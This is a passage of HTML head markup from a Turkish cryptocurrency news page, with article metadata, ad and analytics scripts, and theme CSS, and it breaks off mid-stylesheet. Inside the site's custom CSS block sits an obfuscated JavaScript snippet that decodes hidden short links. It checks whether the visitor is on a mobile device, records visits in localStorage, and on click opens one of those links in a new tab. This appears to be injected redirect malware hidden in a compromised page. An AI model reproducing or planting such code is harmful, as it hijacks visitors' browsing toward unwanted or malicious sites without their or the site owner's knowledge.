 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/#webpage",
 "url": "https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/",
 "inLanguage": "tr",
 "name": "Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/#primaryImage"
 }
 },
 {
 "@id": "#post-232998",
 "@type": "NewsArticle",
 "headline": "Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi - KoinMedya",
 "url": "https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/",
 "isPartOf": {
 "@id": "https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Cavanşir Gadimov",
 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "bitcoin",
 "btc"
 ],
 "articleSection": "Bitcoin Haberleri",
 "datePublished": "2022-11-24T21:00:17+03:00",
 "dateModified": "2022-11-24T22:26:19+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 